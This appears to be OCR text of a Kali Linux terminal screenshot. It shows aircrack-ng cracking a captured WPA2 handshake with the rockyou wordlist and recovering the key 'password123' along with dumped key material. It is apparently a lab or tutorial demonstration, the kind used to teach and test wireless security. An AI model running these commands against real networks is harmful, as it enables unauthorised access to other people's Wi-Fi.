 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ aircrack-ng wificapture-01.cap -w /usr/share/wordlists/rockyou.txt
Reading packets, please wait...
Opening wificapture-01.cap
Read 38418 packets.
# BSSID ESSID Encryption
1 86:2E:DF:56:17:98 wpa2 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening wificapture-01.cap
Read 38418 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:00] 1472/10303727 keys tested (9318.92 k/s)
Time left: 18 minutes, 25 seconds 0.01%
KEY FOUND! [ password123 ]
Master Key : 15 40 24 CA 31 47 A9 48 04 9C 3F 25 3B 4A 06 6D
C2 59 75 A9 38 3B 41 C2 38 99 AF A1 C2 BA 64 CA
Transient Key : 41 40 4B 84 40 B1 52 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 07 4B CE 0E 5B 53 6F 3F 06 7E 35 DC 27 D4 FA 51